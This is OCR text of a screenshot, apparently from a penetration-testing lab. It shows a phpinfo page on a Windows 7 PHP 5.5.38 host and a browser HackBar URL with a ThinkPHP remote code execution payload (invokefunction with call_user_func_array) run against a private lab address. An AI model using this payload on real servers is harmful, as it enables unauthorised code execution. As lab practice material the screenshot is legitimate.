 主页 win7_2 basic-pentesting Windows 7 x64 win7 windows 2008 dc Kali Linux Windows Server 2012 CentOS 7 64 位
PHP Version 5.5.38
php
System Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
Build Jul 20 2016 11:08:49
Date
Compiler MSVC11 (Visual C++ 2012)
Architect x86
ure
Configur cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
e without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
Comman \x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
d with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server Apache 2.0 Handler
API
Virtual enabled
Director
y
Support
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.135.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 2300360102chenlinshan
Split URL
Execute
Post data Referer User Agent Cookies Clear All